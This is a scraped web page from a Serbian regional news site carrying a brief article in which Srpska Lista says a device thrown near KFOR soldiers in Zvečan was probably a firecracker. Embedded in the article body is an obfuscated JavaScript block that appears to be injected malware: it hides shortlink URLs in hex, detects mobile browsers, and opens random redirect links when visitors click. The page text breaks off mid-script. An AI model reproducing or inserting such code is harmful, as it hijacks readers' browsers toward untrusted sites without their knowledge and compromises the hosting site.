                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fsrpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://tvzonaplus.rs/hovenijer-pristina-da-povuce-policiju-i-gradonacelnike/">
				<div class="single-post-outer activated" data-postid="206094" data-postlink="https://tvzonaplus.rs/srpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda/">
							<div class="single-standard-1 is-sidebar-right sticky-last-w">
			<div class="rb-s-container edge-padding">
				<article id="post-206094" class="post-206094 post type-post status-publish format-standard has-post-thumbnail category-danasnjevesti category-region-i-srbija category-udarne category-vesti tag-kfor tag-petarda tag-srpska-lista tag-zvecan">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE." href="https://tvzonaplus.rs" class="home" ><span property="name">TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://tvzonaplus.rs/blog-3/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the VESTI Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/" class="taxonomy category" ><span property="name">VESTI</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Današnje vesti Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" class="taxonomy category" ><span property="name">Današnje vesti</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the region i Srbija Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/region-i-srbija/" class="taxonomy category" ><span property="name">region i Srbija</span></a><meta property="position" content="5"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">SRPSKA LISTA: KOD OPŠTINE ZVEČAN NAJVEROVATNIJE BAČENA PETARDA</span><meta property="url" content="https://tvzonaplus.rs/srpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda/"><meta property="position" content="6"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-8493" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/region-i-srbija/" rel="category">region i Srbija</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>		<h1 class="s-title fw-headline">SRPSKA LISTA: KOD OPŠTINE ZVEČAN NAJVEROVATNIJE BAČENA PETARDA</h1>
				<div class="single-meta yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2023-05-30T21:43:22+02:00">Last updated: 30.05.2023</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://tvzonaplus.rs/author/"></a>		</div>
				<div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="206094"></span></div>
	</div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fsrpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=SRPSKA+LISTA%3A+KOD+OP%C5%A0TINE+ZVE%C4%8CAN+NAJVEROVATNIJE+BA%C4%8CENA+PETARDA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fsrpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/srpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/srpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda/" data-ptitle="SRPSKA LISTA: KOD OPŠTINE ZVEČAN NAJVEROVATNIJE BAČENA PETARDA" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">1 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://tvzonaplus.rs/wp-content/uploads/2023/05/zVECAN-3.jpg" data-caption="Zveèan, 30. maja 2023 - U Zveèanu, Leposaviæu i Zubinom potoku jutros je poèelo okupljanje graðana koji potestuju zbog boravka pritinske specijalne policije na severu Kosova i Metohije. FOTO TANJUG/ DOPISNITVO KIM/bs" data-attribution="">
				<img fetchpriority="high" width="860" height="573" src="https://tvzonaplus.rs/wp-content/uploads/2023/05/zVECAN-3.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
		<div class="feat-caption meta-text"><span class="caption-text meta-bold">Zveèan, 30. maja 2023 - U Zveèanu, Leposaviæu i Zubinom potoku jutros je poèelo okupljanje graðana koji potestuju zbog boravka pritinske specijalne policije na severu Kosova i Metohije. FOTO TANJUG/ DOPISNITVO KIM/bs</span></div>						</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fsrpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=SRPSKA+LISTA%3A+KOD+OP%C5%A0TINE+ZVE%C4%8CAN+NAJVEROVATNIJE+BA%C4%8CENA+PETARDA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fsrpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/srpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/srpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda/" data-ptitle="SRPSKA LISTA: KOD OPŠTINE ZVEČAN NAJVEROVATNIJE BAČENA PETARDA" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><p>Nakon saznanja da se u medijima pojavila informacija da je večeras na vojnike KFOR-a bačena nekakva eksplozivna naprava u neposrednoj blizini zgrade opštine Zvečan, predstavnici Srpske liste su se odmah uputili na lice mesta i u razgovoru sa predstavnicima KFOR-a na terenu saznali da je u pitanju najverovatnije petarda, saopšteno je iz Srpske liste.</p>
<p>Srpska lista je u saopštenju pozvala građane da ne ugrožavaju bezbednost vojnika KFOR-a, jer svako ko to radi, radi protiv interesa srpskog naroda.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x48\x64\x42\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x61\x54\x6d\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x62\x65\x72\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x59\x5a\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x71\x6a\x4c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x58\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x4d\x6b\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x62\x47\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x79\x50\x47\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x65\x4d\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let 